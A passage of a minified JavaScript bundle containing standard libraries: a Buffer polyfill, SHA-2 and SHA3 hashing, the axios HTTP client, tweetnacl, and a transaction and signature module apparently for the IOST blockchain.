t=+t,e|=0,r||k(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),a.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):z(this,t,e,!1),e+4},a.prototype.writeFloatLE=function(t,e,r){return N(this,t,e,!0,r)},a.prototype.writeFloatBE=function(t,e,r){return N(this,t,e,!1,r)},a.prototype.writeDoubleLE=function(t,e,r){return O(this,t,e,!0,r)},a.prototype.writeDoubleBE=function(t,e,r){return O(this,t,e,!1,r)},a.prototype.copy=function(t,e,r,i){if(r||(r=0),i||0===i||(i=this.length),e>=t.length&&(e=t.length),e||(e=0),i>0&&i<r&&(i=r),i===r)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("sourceStart out of bounds");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length),t.length-e<i-r&&(i=t.length-e+r);var n,f=i-r;if(this===t&&r<e&&e<i)for(n=f-1;n>=0;--n)t[n+e]=this[n+r];else if(f<1e3||!a.TYPED_ARRAY_SUPPORT)for(n=0;n<f;++n)t[n+e]=this[n+r];else Uint8Array.prototype.set.call(t,this.subarray(r,r+f),e);return f},a.prototype.fill=function(t,e,r,i){if("string"==typeof t){if("string"==typeof e?(i=e,e=0,r=this.length):"string"==typeof r&&(i=r,r=this.length),1===t.length){var n=t.charCodeAt(0);n<256&&(t=n)}if(void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!a.isEncoding(i))throw new TypeError("Unknown encoding: "+i)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<r)throw new RangeError("Out of range index");if(r<=e)return this;var f;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(f=e;f<r;++f)this[f]=t;else{var o=a.isBuffer(t)?t:j(new a(t,i).toString()),s=o.length;for(f=0;f<r-e;++f)this[f+e]=o[f%s]}return this};var L=/[^+\/0-9A-Za-z-_]/g;function C(t){return t<16?"0"+t.toString(16):t.toString(16)}function j(t,e){var r;e=e||1/0;for(var i=t.length,n=null,f=[],o=0;o<i;++o){if((r=t.charCodeAt(o))>55295&&r<57344){if(!n){if(r>56319){(e-=3)>-1&&f.push(239,191,189);continue}if(o+1===i){(e-=3)>-1&&f.push(239,191,189);continue}n=r;continue}if(r<56320){(e-=3)>-1&&f.push(239,191,189),n=r;continue}r=65536+(n-55296<<10|r-56320)}else n&&(e-=3)>-1&&f.push(239,191,189);if(n=null,r<128){if((e-=1)<0)break;f.push(r)}else if(r<2048){if((e-=2)<0)break;f.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;f.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;f.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return f}function F(t){return i.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(L,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function D(t,e,r,i){for(var n=0;n<i&&!(n+r>=e.length||n>=t.length);++n)e[n+r]=t[n];return n}}).call(this,r(58))},function(t,e,r){"use strict";var i=r(3),n=r(4);function f(){this.pending=null,this.pendingTotal=0,this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian="big",this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}e.BlockHash=f,f.prototype.update=function(t,e){if(t=i.toArray(t,e),this.pending?this.pending=this.pending.concat(t):this.pending=t,this.pendingTotal+=t.length,this.pending.length>=this._delta8){var r=(t=this.pending).length%this._delta8;this.pending=t.slice(t.length-r,t.length),0===this.pending.length&&(this.pending=null),t=i.join32(t,0,t.length-r,this.endian);for(var n=0;n<t.length;n+=this._delta32)this._update(t,n,n+this._delta32)}return this},f.prototype.digest=function(t){return this.update(this._pad()),n(null===this.pending),this._digest(t)},f.prototype._pad=function(){var t=this.pendingTotal,e=this._delta8,r=e-(t+this.padLength)%e,i=new Array(r+this.padLength);i[0]=128;for(var n=1;n<r;n++)i[n]=0;if(t<<=3,"big"===this.endian){for(var f=8;f<this.padLength;f++)i[n++]=0;i[n++]=0,i[n++]=0,i[n++]=0,i[n++]=0,i[n++]=t>>>24&255,i[n++]=t>>>16&255,i[n++]=t>>>8&255,i[n++]=255&t}else for(i[n++]=255&t,i[n++]=t>>>8&255,i[n++]=t>>>16&255,i[n++]=t>>>24&255,i[n++]=0,i[n++]=0,i[n++]=0,i[n++]=0,f=8;f<this.padLength;f++)i[n++]=0;return i}},function(t,e,r){"use strict";var i=e;i.base=r(78),i.short=r(79),i.mont=r(80),i.edwards=r(81)},function(t,e){"function"==typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}},function(t,e,r){"use strict";(function(e){var i=r(1),n=r(43),f={"Content-Type":"application/x-www-form-urlencoded"};function o(t,e){!i.isUndefined(t)&&i.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var s,a={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==e)&&(s=r(17)),s),transformRequest:[function(t,e){return n(e,"Content-Type"),i.isFormData(t)||i.isArrayBuffer(t)||i.isBuffer(t)||i.isStream(t)||i.isFile(t)||i.isBlob(t)?t:i.isArrayBufferView(t)?t.buffer:i.isURLSearchParams(t)?(o(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):i.isObject(t)?(o(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(t){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300}};a.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],(function(t){a.headers[t]={}})),i.forEach(["post","put","patch"],(function(t){a.headers[t]=i.merge(f)})),t.exports=a}).call(this,r(42))},function(t,e,r){const i=r(21),n=r(25),f=r(22);r(31);t.exports={Tx:class{constructor(t,e){this.gasRatio=t,this.gasLimit=parseInt(e),this.actions=[],this.signers=[],this.signatures=[],this.publisher="",this.publisher_sigs=[],this.amount_limit=[],this.chain_id=1024,this.reserved=null}setChainID(t){this.chain_id=t}addSigner(t,e){this.signers.push(t+"@"+e)}addApprove(t,e){if("string"==typeof e){if(isNaN(e))throw"amount must be numberic";e=Number(e)}if("*"===t)throw"approve should not contain * token";if("number"!=typeof e)throw"approve amount should be number";const r=e.toExponential().match(/\d(?:\.(\d*))?e([+-]\d+)/),i=e.toFixed(Math.max(0,(r[1]||"").length-r[2]));this.amount_limit.push({token:t,value:i})}getApproveList(){const t={};return this.amount_limit.forEach(e=>{t[e.token]=e.value}),t}addAction(t,e,r){this.actions.push({contract:t,actionName:e,data:r})}setTime(t,e,r){let i=new Date;this.time=1e6*i.getTime()+r,this.expiration=this.time+1e9*t,this.delay=e}setGas(t,e){if("number"!=typeof e||e>4e6||e<6e3)throw"gas limit should be in [6000, 4000000]";if("number"!=typeof t||t<1||t>100)throw"gas limit should be in [1, 100]";this.gasLimit=e,this.gasRatio=t}_base_hash(){const t=f.SHA3(256);return t.update(this._bytes(0)),t.digest("binary")}addSign(t){const e=new n(this._base_hash(),t);this.signatures.push(e)}_publish_hash(){const t=f.SHA3(256);return t.update(this._bytes(1)),t.digest("binary")}addPublishSign(t,e){this.publisher=t;const r=this._publish_hash(),i=new n(r,e);this.publisher_sigs.push(i)}_bytes(t){let e=new i;e.pushInt64(this.time),e.pushInt64(this.expiration),e.pushInt64(parseInt(100*this.gasRatio)),e.pushInt64(100*this.gasLimit),e.pushInt64(this.delay),e.pushInt(this.chain_id),this.reserved||e.pushInt(0),e.pushInt(this.signers.length);for(let t=0;t<this.signers.length;t++)e.pushString(this.signers[t]);e.pushInt(this.actions.length);for(let t=0;t<this.actions.length;t++){let r=new i;r.pushString(this.actions[t].contract),r.pushString(this.actions[t].actionName),r.pushString(this.actions[t].data),e.pushBytes(r._buf)}e.pushInt(this.amount_limit.length);for(let t=0;t<this.amount_limit.length;t++){let r=new i;r.pushString(this.amount_limit[t].token),r.pushString(this.amount_limit[t].value+""),e.pushBytes(r._buf)}if(t>0){e.pushInt(this.signatures.length);for(let t=0;t<this.signatures.length;t++)e.pushBytes(this.signatures[t]._bytes())}return e._buf}}}},function(t,e,r){"use strict";t.exports=function(t,e){return function(r,i){var n=2*i,f=2*e;r[n]=t[f],r[n+1]=t[f+1]}}},function(t,e){t.exports={Ed25519:2,Secp256k1:1}},function(t,e,r){var i=e;i.utils=r(3),i.common=r(6),i.sha=r(83),i.ripemd=r(87),i.hmac=r(88),i.sha1=i.sha.sha1,i.sha256=i.sha.sha256,i.sha224=i.sha.sha224,i.sha384=i.sha.sha384,i.sha512=i.sha.sha512,i.ripemd160=i.ripemd.ripemd160},function(t,e,r){var i=r(98);t.exports=i("123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz")},function(t,e,r){const i=r(34),n=r(35),f=r(36);t.exports=class{constructor(t){this._provider=t,this.net=new i(this),this.blockchain=new n(this),this.transaction=new f(this)}setProvider(t){this._provider=t}getProvider(){return this._provider}}},function(t,e,r){"use strict";t.exports=function(t,e){return function(){for(var r=new Array(arguments.length),i=0;i<r.length;i++)r[i]=arguments[i];return t.apply(e,r)}}},function(t,e,r){"use strict";var i=r(1),n=r(44),f=r(46),o=r(47),s=r(48),a=r(18);t.exports=function(t){return new Promise((function(e,h){var u=t.data,d=t.headers;i.isFormData(u)&&delete d["Content-Type"];var c=new XMLHttpRequest;if(t.auth){var l=t.auth.username||"",b=t.auth.password||"";d.Authorization="Basic "+btoa(l+":"+b)}if(c.open(t.method.toUpperCase(),f(t.url,t.params,t.paramsSerializer),!0),c.timeout=t.timeout,c.onreadystatechange=function(){if(c&&4===c.readyState&&(0!==c.status||c.responseURL&&0===c.responseURL.indexOf("file:"))){var r="getAllResponseHeaders"in c?o(c.getAllResponseHeaders()):null,i={data:t.responseType&&"text"!==t.responseType?c.response:c.responseText,status:c.status,statusText:c.statusText,headers:r,config:t,request:c};n(e,h,i),c=null}},c.onerror=function(){h(a("Network Error",t,null,c)),c=null},c.ontimeout=function(){h(a("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",c)),c=null},i.isStandardBrowserEnv()){var p=r(49),g=(t.withCredentials||s(t.url))&&t.xsrfCookieName?p.read(t.xsrfCookieName):void 0;g&&(d[t.xsrfHeaderName]=g)}if("setRequestHeader"in c&&i.forEach(d,(function(t,e){void 0===u&&"content-type"===e.toLowerCase()?delete d[e]:c.setRequestHeader(e,t)})),t.withCredentials&&(c.withCredentials=!0),t.responseType)try{c.responseType=t.responseType}catch(e){if("json"!==t.responseType)throw e}"function"==typeof t.onDownloadProgress&&c.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&c.upload&&c.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){c&&(c.abort(),h(t),c=null)})),void 0===u&&(u=null),c.send(u)}))}},function(t,e,r){"use strict";var i=r(45);t.exports=function(t,e,r,n,f){var o=new Error(t);return i(o,e,r,n,f)}},function(t,e,r){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,r){"use strict";function i(t){this.message=t}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,t.exports=i},function(t,e,r){(function(e){const i=r(62),{SHA3:n}=r(22);t.exports=class{constructor(){this._buf=e.alloc(0)}pushInt(t){let r=e.alloc(4);return r.writeInt32BE(t,0),this._buf=e.concat([this._buf,r]),this}pushByte(t){let r=e.alloc(1);return r.writeUInt8(t,0),this._buf=e.concat([this._buf,r]),this}pushInt64(t){let r=i.fromString(t+""),n=e.alloc(8);return n.writeInt32BE(r.high,0),n.writeInt32BE(r.low,4),this._buf=e.concat([this._buf,n]),this}pushString(t){t.length;let r=e.from(t);return this.pushInt(r.length),this._buf=e.concat([this._buf,r]),this}pushBytes(t){return this.pushInt(t.length),this._buf=e.concat([this._buf,t]),this}}}).call(this,r(5).Buffer)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.SHA3Hash=e.SHA3=e.Keccak=void 0;var i,n=r(5),f=(i=r(63))&&i.__esModule?i:{default:i};var o=function(t){var e=t.padding;return function t(){var r=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:512;if(!this||this.constructor!==t)return new t(i);var o=new f.default({capacity:i,padding:e});return this.update=function(t){if(n.Buffer.isBuffer(t))return o.absorb(t),r;if("string"==typeof t)return r.update(n.Buffer.from(t,"utf8"));throw new TypeError("Not a string or buffer")},this.digest=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"binary",e=o.squeeze();return t&&"binary"!==t?e.toString(t):e},this.reset=function(){return o.reset(),r},this}},s=o({padding:1});e.Keccak=s;var a=o({padding:6});e.SHA3=a;var h=s;e.SHA3Hash=h,a.SHA3Hash=h;var u=a;e.default=u},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=function(t,e){return function(){for(var r=2*e,i=arguments.length,n=new Array(i),f=0;f<i;f++)n[f]=arguments[f];if(n.length>=2){var o=2*n[1];t[r]=n[0][o],t[r+1]=n[0][o+1]}for(var s=2;s<n.length;s+=2){var a=2*n[s+1];t[r]^=n[s][a],t[r+1]^=n[s][a+1]}}};e.default=i},function(t,e,r){"use strict";function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],i=!0,n=!1,f=void 0;try{for(var o,s=t[Symbol.iterator]();!(i=(o=s.next()).done)&&(r.push(o.value),!e||r.length!==e);i=!0);}catch(t){n=!0,f=t}finally{try{i||null==s.return||s.return()}finally{if(n)throw f}}return r}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var n=function(t,e){var r=i(t,2),n=r[0],f=r[1],o=e<32?0:1,s=(o+1)%2;return t[o]=n<<e|f>>>32-e,t[s]=f<<e|n>>>32-e,t};e.default=n},function(t,e,r){(function(e){const i=r(2),n=r(12),f=r(0).ec,o=r(30),s=r(21),a=new f("secp256k1");class h{constructor(t,r){if(!t)return this.algorithm=void 0,this.pubkey=void 0,void(this.sig=void 0);if(this.algorithm=r.t,this.algorithm===n.Ed25519)this.sig=e.from(o.sign(t,r.seckey)).slice(0,64),this.pubkey=r.pubkey;else{if(this.algorithm!==n.Secp256k1)throw"type error!";{const n=a.keyFromPrivate(r.seckey);this.pubkey=r.pubkey;const f=n.sign(t),o=f.r;let s=new i("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141",16).sub(f.s);s.gt(f.s)&&(s=f.s),this.sig=e.concat([e.from(o.toArray()),e.from(s.toArray())])}}}_bytes(){let t=new s;return t.pushByte(this.algorithm),t.pushBytes(this.sig),t.pushBytes(this.pubkey),t._buf}toJSON(){return{algorithm:1===this.algorithm?"SECP256K1":"ED25519",public_key:this.pubkey.toString("base64"),signature:this.sig.toString("base64")}}static fromJSON(t){const r=JSON.parse(t),i={algorithm:"ED25519"===r.algorithm?2:1,pubkey:e.from(r.public_key,"base64"),sig:e.from(r.signature,"base64")};return Object.assign(new h,i)}verify(t){if(this.algorithm===n.Ed25519)return o.sign.detached.verify(t,this.sig,this.pubkey);if(this.algorithm===n.Secp256k1){const e={r:new i(this.sig.slice(0,32).toString("hex"),16),s:new i(this.sig.slice(32,64).toString("hex"),16)};return a.verify(t,e,this.pubkey)}}}t.exports=h}).call(this,r(5).Buffer)},function(t,e,r){"use strict";var i=e;function n(t){return 1===t.length?"0"+t:t}function f(t){for(var e="",r=0;r<t.length;r++)e+=n(t[r].toString(16));return e}i.toArray=function(t,e){if(Array.isArray(t))return t.slice();if(!t)return[];var r=[];if("string"!=typeof t){for(var i=0;i<t.length;i++)r[i]=0|t[i];return r}if("hex"===e){(t=t.replace(/[^a-z0-9]+/gi,"")).length%2!=0&&(t="0"+t);for(i=0;i<t.length;i+=2)r.push(parseInt(t[i]+t[i+1],16))}else for(i=0;i<t.length;i++){var n=t.charCodeAt(i),f=n>>8,o=255&n;f?r.push(f,o):r.push(o)}return r},i.zero2=n,i.toHex=f,i.encode=function(t,e){return"hex"===e?f(t):t}},function(t,e,r){"use strict";var i=r(3).rotr32;function n(t,e,r){return t&e^~t&r}function f(t,e,r){return t&e^t&r^e&r}function o(t,e,r){return t^e^r}e.ft_1=function(t,e,r,i){return 0===t?n(e,r,i):1===t||3===t?o(e,r,i):2===t?f(e,r,i):void 0},e.ch32=n,e.maj32=f,e.p32=o,e.s0_256=function(t){return i(t,2)^i(t,13)^i(t,22)},e.s1_256=function(t){return i(t,6)^i(t,11)^i(t,25)},e.g0_256=function(t){return i(t,7)^i(t,18)^t>>>3},e.g1_256=function(t){return i(t,17)^i(t,19)^t>>>10}},function(t,e,r){"use strict";var i=r(3),n=r(6),f=r(27),o=r(4),s=i.sum32,a=i.sum32_4,h=i.sum32_5,u=f.ch32,d=f.maj32,c=f.s0_256,l=f.s1_256,b=f.g0_256,p=f.g1_256,g=n.BlockHash,m=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function v(){if(!(this instanceof v))return new v;g.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],this.k=m,this.W=new Array(64)}i.inherits(v,g),t.exports=v,v.blockSize=512,v.outSize=256,v.hmacStrength=192,v.padLength=64,v.prototype._update=function(t,e){for(var r=this.W,i=0;i<16;i++)r[i]=t[e+i];for(;i<r.length;i++)r[i]=a(p(r[i-2]),r[i-7],b(r[i-15]),r[i-16]);var n=this.h[0],f=this.h[1],g=this.h[2],m=this.h[3],v=this.h[4],y=this.h[5],w=this.h[6],M=this.h[7];for(o(this.k.length===r.length),i=0;i<r.length;i++){var _=h(M,l(v),u(v,y,w),this.k[i],r[i]),A=s(c(n),d(n,f,g));M=w,w=y,y=v,v=s(m,_),m=g,g=f,f=n,n=s(_,A)}this.h[0]=s(this.h[0],n),this.h[1]=s(this.h[1],f),this.h[2]=s(this.h[2],g),this.h[3]=s(this.h[3],m),this.h[4]=s(this.h[4],v),this.h[5]=s(this.h[5],y),this.h[6]=s(this.h[6],w),this.h[7]=s(this.h[7],M)},v.prototype._digest=function(t){return"hex"===t?i.toHex32(this.h,"big"):i.split32(this.h,"big")}},function(t,e,r){"use strict";var i=r(3),n=r(6),f=r(4),o=i.rotr64_hi,s=i.rotr64_lo,a=i.shr64_hi,h=i.shr64_lo,u=i.sum64,d=i.sum64_hi,c=i.sum64_lo,l=i.sum64_4_hi,b=i.sum64_4_lo,p=i.sum64_5_hi,g=i.sum64_5_lo,m=n.BlockHash,v=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function y(){if(!(this instanceof y))return new y;m.call(this),this.h=[1779033703,4089235720,3144134277,2227873595,1013904242,4271175723,2773480762,1595750129,1359893119,2917565137,2600822924,725511199,528734635,4215389547,1541459225,327033209],this.k=v,this.W=new Array(160)}function w(t,e,r,i,n){var f=t&r^~t&n;return f<0&&(f+=4294967296),f}function M(t,e,r,i,n,f){var o=e&i^~e&f;return o<0&&(o+=4294967296),o}function _(t,e,r,i,n){var f=t&r^t&n^r&n;return f<0&&(f+=4294967296),f}function A(t,e,r,i,n,f){var o=e&i^e&f^i&f;return o<0&&(o+=4294967296),o}function S(t,e){var r=o(t,e,28)^o(e,t,2)^o(e,t,7);return r<0&&(r+=4294967296),r}function x(t,e){var r=s(t,e,28)^s(e,t,2)^s(e,t,7);return r<0&&(r+=4294967296),r}function E(t,e){var r=o(t,e,14)^o(t,e,18)^o(e,t,9);return r<0&&(r+=4294967296),r}function I(t,e){var r=s(t,e,14)^s(t,e,18)^s(e,t,9);return r<0&&(r+=4294967296),r}function R(t,e){var r=o(t,e,1)^o(t,e,8)^a(t,e,7);return r<0&&(r+=4294967296),r}function P(t,e){var r=s(t,e,1)^s(t,e,8)^h(t,e,7);return r<0&&(r+=4294967296),r}function B(t,e){var r=o(t,e,19)^o(e,t,29)^a(t,e,6);return r<0&&(r+=4294967296),r}function T(t,e){var r=s(t,e,19)^s(e,t,29)^h(t,e,6);return r<0&&(r+=4294967296),r}i.inherits(y,m),t.exports=y,y.blockSize=1024,y.outSize=512,y.hmacStrength=192,y.padLength=128,y.prototype._prepareBlock=function(t,e){for(var r=this.W,i=0;i<32;i++)r[i]=t[e+i];for(;i<r.length;i+=2){var n=B(r[i-4],r[i-3]),f=T(r[i-4],r[i-3]),o=r[i-14],s=r[i-13],a=R(r[i-30],r[i-29]),h=P(r[i-30],r[i-29]),u=r[i-32],d=r[i-31];r[i]=l(n,f,o,s,a,h,u,d),r[i+1]=b(n,f,o,s,a,h,u,d)}},y.prototype._update=function(t,e){this._prepareBlock(t,e);var r=this.W,i=this.h[0],n=this.h[1],o=this.h[2],s=this.h[3],a=this.h[4],h=this.h[5],l=this.h[6],b=this.h[7],m=this.h[8],v=this.h[9],y=this.h[10],R=this.h[11],P=this.h[12],B=this.h[13],T=this.h[14],k=this.h[15];f(this.k.length===r.length);for(var q=0;q<r.length;q+=2){var z=T,U=k,N=E(m,v),O=I(m,v),L=w(m,v,y,R,P),C=M(m,v,y,R,P,B),j=this.k[q],F=this.k[q+1],D=r[q],Y=r[q+1],H=p(z,U,N,O,L,C,j,F,D,Y),K=g(z,U,N,O,L,C,j,F,D,Y);z=S(i,n),U=x(i,n),N=_(i,n,o,s,a),O=A(i,n,o,s,a,h);var J=d(z,U,N,O),Z=c(z,U,N,O);T=P,k=B,P=y,B=R,y=m,R=v,m=d(l,b,H,K),v=c(b,b,H,K),l=a,b=h,a=o,h=s,o=i,s=n,i=d(H,K,J,Z),n=c(H,K,J,Z)}u(this.h,0,i,n),u(this.h,2,o,s),u(this.h,4,a,h),u(this.h,6,l,b),u(this.h,8,m,v),u(this.h,10,y,R),u(this.h,12,P,B),u(this.h,14,T,k)},y.prototype._digest=function(t){return"hex"===t?i.toHex32(this.h,"big"):i.split32(this.h,"big")}},function(t,e,r){!function(t){"use strict";var e=function(t){var e,r=new Float64Array(16);if(t)for(e=0;e<t.length;e++)r[e]=t[e];return r},i=function(){throw new Error("no PRNG")},n=new Uint8Array(16),f=new Uint8Array(32);f[0]=9;var o=e(),s=e([1]),a=e([56129,1]),h=e([30883,4953,19914,30187,55467,16705,2637,112,59544,30585,16505,36039,65139,11119,27886,20995]),u=e([61785,9906,39828,60374,45398,33411,5274,224,53552,61171,33010,6542,64743,22239,55772,9222]),d=e([54554,36645,11616,51542,42930,38181,51040,26924,56412,64982,57905,49316,21502,52590,14035,8553]),c=e([26200,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214]),l=e([41136,18958,6951,50414,58488,44335,6150,12099,55207,15867,153,11085,57099,20417,9344,11139]);function b(t,e,r,i){t[e]=r>>24&255,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r,t[e+4]=i>>24&255,t[e+5]=i>>16&255,t[e+6]=i>>8&255,t[e+7]=255&i}function p(t,e,r,i,n){var f,o=0;for(f=0;f<n;f++)o|=t[e+f]^r[i+f];return(1&o-1>>>8)-1}function g(t,e,r,i){return p(t,e,r,i,16)}function m(t,e,r,i){return p(t,e,r,i,32)}function v(t,e,r,i){!function(t,e,r,i){for(var n,f=255&i[0]|(255&i[1])<<8|(255&i[2])<<16|(255&i[3])<<24,o=255&r[0]|(255&r[1])<<8|(255&r[2])<<16|(255&r[3])<<24,s=255&r[4]|(255&r[5])<<8|(255&r[6])<<16|(255&r[7])<<24,a=255&r[8]|(255&r[9])<<8|(255&r[10])<<16|(255&r[11])<<24,h=255&r[12]|(255&r[13])<<8|(255&r[14])<<16|(255&r[15])<<24,u=255&i[4]|(255&i[5])<<8|(255&i[6])<<16|(255&i[7])<<24,d=255&e[0]|(255&e[1])<<8|(255&e[2])<<16|(255&e[3])<<24,c=255&e[4]|(255&e[5])<<8|(255&e[6])<<16|(255&e[7])<<24,l=255&e[8]|(255&e[9])<<8|(255&e[10])<<16|(255&e[11])<<24,b=255&e[12]|(255&e[13])<<8|(255&e[14])<<16|(255&e[15])<<24,p=255&i[8]|(255&i[9])<<8|(255&i[10])<<16|(255&i[11])<<24,g=255&r[16]|(255&r[17])<<8|(255&r[18])<<16|(255&r[19])<<24,m=255&r[20]|(255&r[21])<<8|(255&r[22])<<16|(255&r[23])<<24,v=255&r[24]|(255&r[25])<<8|(255&r[26])<<16|(255&r[27])<<24,y=255&r[28]|(255&r[29])<<8|(255&r[30])<<16|(255&r[31])<<24,w=255&i[12]|(255&i[13])<<8|(255&i[14])<<16|(255&i[15])<<24,M=f,_=o,A=s,S=a,x=h,E=u,I=d,R=c,P=l,B=b,T=p,k=g,q=m,z=v,U=y,N=w,O=0;O<20;O+=2)M^=(n=(q^=(n=(P^=(n=(x^=(n=M+q|0)<<7|n>>>25)+M|0)<<9|n>>>23)+x|0)<<13|n>>>19)+P|0)<<18|n>>>14,E^=(n=(_^=(n=(z^=(n=(B^=(n=E+_|0)<<7|n>>>25)+E|0)<<9|n>>>23)+B|0)<<13|n>>>19)+z|0)<<18|n>>>14,T^=(n=(I^=(n=(A^=(n=(U^=(n=T+I|0)<<7|n>>>25)+T|0)<<9|n>>>23)+U|0)<<13|n>>>19)+A|0)<<18|n>>>14,N^=(n=(k^=(n=(R^=(n=(S^=(n=N+k|0)<<7|n>>>25)+N|0)<<9|n>>>23)+S|0)<<13|n>>>19)+R|0)<<18|n>>>14,M^=(n=(S^=(n=(A^=(n=(_^=(n=M+S|0)<<7|n>>>25)+M|0)<<9|n>>>23)+_|0)<<13|n>>>19)+A|0)<<18|n>>>14,E^=(n=(x^=(n=(R^=(n=(I^=(n=E+x|0)<<7|n>>>25)+E|0)<<9|n>>>23)+I|0)<<13|n>>>19)+R|0)<<18|n>>>14,T^=(n=(B^=(n=(P^=(n=(k^=(n=T+B|0)<<7|n>>>25)+T|0)<<9|n>>>23)+k|0)<<13|n>>>19)+P|0)<<18|n>>>14,N^=(n=(U^=(n=(z^=(n=(q^=(n=N+U|0)<<7|n>>>25)+N|0)<<9|n>>>23)+q|0)<<13|n>>>19)+z|0)<<18|n>>>14;M=M+f|0,_=_+o|0,A=A+s|0,S=S+a|0,x=x+h|0,E=E+u|0,I=I+d|0,R=R+c|0,P=P+l|0,B=B+b|0,T=T+p|0,k=k+g|0,q=q+m|0,z=z+v|0,U=U+y|0,N=N+w|0,t[0]=M>>>0&255,t[1]=M>>>8&255,t[2]=M>>>16&255,t[3]=M>>>24&255,t[4]=_>>>0&255,t[5]=_>>>8&255,t[6]=_>>>16&255,t[7]=_>>>24&255,t[8]=A>>>0&255,t[9]=A>>>8&255,t[10]=A>>>16&255,t[11]=A>>>24&255,t[12]=S>>>0&255,t[13]=S>>>8&255,t[14]=S>>>16&255,t[15]=S>>>24&255,t[16]=x>>>0&255,t[17]=x>>>8&255,t[18]=x>>>16&255,t[19]=x>>>24&255,t[20]=E>>>0&255,t[21]=E>>>8&255,t[22]=E>>>16&255,t[23]=E>>>24&255,t[24]=I>>>0&255,t[25]=I>>>8&255,t[26]=I>>>16